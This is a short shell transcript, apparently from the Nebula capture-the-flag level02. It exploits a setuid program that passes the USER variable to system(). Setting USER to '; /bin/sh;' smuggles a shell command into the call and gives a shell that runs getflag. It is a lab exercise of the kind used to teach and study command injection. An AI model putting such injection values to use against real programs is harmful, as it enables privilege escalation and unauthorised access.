 level02@nebula:~$ cd ../flag02/
level02@nebula:/home/flag02$ echo $USER
level02
level02@nebula:/home/flag02$ export USER="; /bin/sh"
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo ; /bin/sh is cool")
/bin/sh: is: No such file or directory
level02@nebula:/home/flag02$ cd ../flag02/
level02@nebula:/home/flag02$ export USER="; /bin/sh;"
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo ; /bin/sh; is cool")
sh-4.2$ getflag
You have successfully executed getflag on a target account
sh-4.2$